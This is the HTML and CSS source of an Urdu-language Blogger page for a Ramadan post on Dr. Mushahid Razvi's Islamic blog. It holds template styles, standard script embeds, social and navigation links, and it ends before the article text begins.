content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #cc0000;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #cc0000;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3da0ff
}
.list-label-widget-content li span:last-child {
color: #cc0000;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3da0ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #cc0000;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3da0ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #cc0000;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;}
.PopularPosts ul li a:hover{color:#3da0ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEr99TOXX2kLnqN9BqEa-ZUSI8DqGlwcDc33uE8O4iFVhr8_GLlEyhOJlaMafprA4ihlWdc-gQVg1sgeBaaIIn9jlip9XQ6NSOTpi3ZEJTEuFjV-yYQnDD5XXwLnr8-yin-ua_OiQ3Ro/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2473560075638300790&amp;zx=e45c9099-2e1b-4ef0-86d1-d48b44007fc7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2473560075638300790&amp;zx=e45c9099-2e1b-4ef0-86d1-d48b44007fc7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3340380765561908 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='rss' href='http://feeds.feedburner.com/DrmushahidRazvi' title='rss'></a></li>
<li><a class='tumblr' href='http://albarkaat.tumblr.com/' title='tumblr'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mushahidrazvi/' title='linkedin'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MushahidRazvi' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/mushahid_razvi/' title='instagram'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/mushahidrazvi79/' title='pinterest'></a></li>
<li><a class='twitter' href='https://twitter.com/MushahidRazvi' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/www.mushahidrazvi.in/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.mushahidrazvi.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ڈاکٹر محمد حسین مُشاہد رضوی' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5CMcGq3qWPP-k_j4QgC-Fx6D2-PtEEczw3KZOA1uZa3vpxB4Mp66-pSbUIwkK8DNqxkTofazSJjOeTvPExun7qiJe4zzlIHDX904S1p1fU7-CIVhGJOIffaDoNy_RKR50522diS9epw/s1600/16831058_833069590165563_4500896938847084872_n.jpg' style='display: block' width='960px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.mushahidrazvi.com/'>پہلا صفحہ</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/ahadith.html' itemprop='url'>احادیث کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_27.html' itemprop='url'>فتاوی&#1648; کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/aalahazrat.html' itemprop='url'>اعلی&#1648; حضرت کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_8.html' itemprop='url'>مشاہد کا شناس نامہ</a></li>
<li itemprop='name'><a href='http://barkaatlibrary.blogspot.in/' itemprop='url'>برکات لائبریری</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html' itemprop='url'>مشاہد کی شاعری</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-books.html' itemprop='url'>مشاہد کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-articles.html' itemprop='url'>مشاہد کے مضامین</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-pioneers.html' itemprop='url'>مشاہد کی اولیات</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_2.html' itemprop='url'>آڈیو ویڈیو کلام</a></li>
<li itemprop='name'><a href='http://books.nafseislam.com/authors.php?id=542&auth=dr.-muhammad-hussain-mushahid-razwi' itemprop='url'>نفس اسلام</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/photo-gallery.html' itemprop='url'>تصاویر</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-awards.html' itemprop='url'>اعزازات</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page.html' itemprop='url'>رابطہ</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>ہفتہ&#1548; 27 مئی&#1548; 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='[data-uri]' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.mushahidrazvi.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' property='v:title' rel='v:url'>اسلامی مہینے&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' property='v:title' rel='v:url'>دینی رہنمائی&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' property='v:title' rel='v:url'>رمضان المبارک&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C' property='v:title' rel='v:url'>مشاہد کے مضامین&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C' property='v:title' rel='v:url'>م&#1615;شاہدرضوی&#1548;</a></span>
<brc>/</brc>
<span>Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' rel='tag'>اسلامی مہینے&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' rel='tag'>دینی رہنمائی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' rel='tag'>رمضان المبارک&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C' rel='tag'>مشاہد کے مضامین&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C' rel='tag'>م&#1615;شاہدرضوی&#1548;</a>
</span>
</div>
</div>
<article>
